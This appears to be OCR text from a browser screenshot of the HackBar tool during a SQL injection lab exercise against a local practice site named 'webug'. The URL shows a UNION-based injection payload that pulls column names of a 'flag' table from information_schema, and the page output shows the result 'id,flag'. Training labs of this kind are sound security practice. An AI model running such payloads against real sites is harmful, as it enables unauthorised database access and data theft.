 192.168.21.166/control/sqlinject/manife
搜索
JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
URL
http://192.168.21.166/control/sqlinject/manifest_error.php
?id=1' union select 1,(select group_concat(column_name) from information_schema.columns  where table_schema='webug' and table_name='flag')  %23'
URL
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
• 站长下载文件说明 我们致力于为中文网站提供动力
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威的
源码评测和教程，推荐国内外优秀源码。id,flag
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件